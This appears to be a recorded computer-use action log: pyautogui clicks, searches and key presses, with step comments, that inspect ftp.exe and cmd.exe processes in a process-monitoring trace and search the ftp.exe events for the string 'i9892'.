

# Step: Review ftp.exe (7236)'s command line in the Process Tree and filter the trace to that process
pyautogui.click(700, 560)
pyautogui.click(115, 322)

pyautogui.moveTo(128, 605); pyautogui.dragTo(60, 605)

pyautogui.click(156, 321)

pyautogui.click(110, 668)
# Step: Search the ftp.exe events for 'i9892' and step through the next matches
pyautogui.click(1238, 668)
pyautogui.hotkey('ctrl', 'f')
pyautogui.write('i9892')
pyautogui.press('Return')
pyautogui.scroll(-2, 815, 440)

pyautogui.press('F3')
pyautogui.press('F3')
pyautogui.press('F3')

pyautogui.press('F3')

# Step: Inspect the events around the i9892 ReadFile and IPHLPAPI.DLL CreateFile, then clear the ftp.exe-only filter
pyautogui.click(778, 441)
pyautogui.click(754, 456)
pyautogui.click(728, 440)
pyautogui.click(581, 473)

pyautogui.click(406, 297)

pyautogui.click(555, 352)
# Step: In the Process Tree, inspect cmd.exe (276), ftp.exe (6968) and cmd.exe (4720)'s command line
pyautogui.hotkey('ctrl', 't')
pyautogui.scroll(-10, 505, 455)
pyautogui.scroll(-5, 505, 455)

pyautogui.scroll(-1, 212, 395)
pyautogui.click(215, 407)
pyautogui.click(217, 427)

pyautogui.click(226, 390)
